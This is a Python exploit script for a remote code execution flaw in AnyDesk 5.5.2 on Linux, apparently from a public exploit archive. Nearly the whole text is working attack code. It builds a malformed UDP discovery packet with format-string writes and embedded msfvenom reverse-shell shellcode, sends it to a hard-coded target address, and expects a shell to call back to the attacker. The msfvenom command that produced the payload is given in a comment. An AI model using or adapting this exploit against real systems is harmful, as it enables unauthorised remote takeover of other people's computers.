 1 # Exploit Title: AnyDesk 5.5.2 - Remote Code Execution
2 # Date: 09/06/20
3 # Exploit Author: scryh
4 # Vendor Homepage: https://anydesk.com/en
5 # Version: 5.5.2
6 # Tested on: Linux
7 # Walkthrough: https://devel0pment.de/?p=1881
8
9 #!/usr/bin/env python
10 import struct
11 import socket
12 import sys
13
14 ip = '10.10.202.183'
15 port = 50001
16
17 def gen_discover_packet(ad_id, os, hn, user, inf, func):
18   d  = chr(0x3e)+chr(0xd1)+chr(0x1)
19   d += struct.pack('>I', ad_id)
20   d += struct.pack('>I', 0)
21   d += chr(0x2)+chr(os)
22   d += struct.pack('>I', len(hn)) + hn
23   d += struct.pack('>I', len(user)) + user
24   d += struct.pack('>I', 0)
25   d += struct.pack('>I', len(inf)) + inf
26   d += chr(0)
27   d += struct.pack('>I', len(func)) + func
28   d += chr(0x2)+chr(0xc3)+chr(0x51)
29   return d
30
31 # msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.y.y LPORT=4444 -b "\x00\x25\x26" -f
python -v shellcode
32 shellcode =  b""
33 shellcode += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48"
34 shellcode += b"\x8d\x05\xef\xff\xff\xff\x48\xbb\xb7\xd2\x04"
35 shellcode += b"\x43\xe3\x49\xff\x2d\x48\x31\x58\x27\x48\x2d"
36 shellcode += b"\xf8\xff\xff\xff\xe2\xf4\xdd\xfb\x5c\xda\x89"
37 shellcode += b"\x4b\xa0\x47\xb6\x8c\x0b\x46\xab\xde\xb7\x94"
38 shellcode += b"\xb5\xd2\x15\x1f\xe9\x44\xfa\xe1\xe6\x9a\x8d"
39 shellcode += b"\xa5\x89\x59\xa5\x47\x9d\x8a\x0b\x46\x89\x4a"
40 shellcode += b"\xa1\x65\x48\x1c\x6e\x62\xbb\x46\xfa\x58\x41"
41 shellcode += b"\xb8\x3f\x1b\x7a\x01\x44\x02\xd5\xbb\x6a\x6c"
42 shellcode += b"\x90\x21\xff\x7e\xff\x5b\xe3\x11\xb4\x01\x76"
43 shellcode += b"\xcb\xb8\xd7\x04\x43\xe3\x49\xff\x2d"
44
45 print('sending payload ...')
46 p = gen_discover_packet(4919, 1, '\x85\xfe%1$*1$x%18x%165$ln'+shellcode, '\x85\xfe%18472249x
%93$ln', 'ad', 'main')
47 s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
48 s.sendto(p, (ip, port))
49 s.close()
50 print('reverse shell should connect within 5 seconds')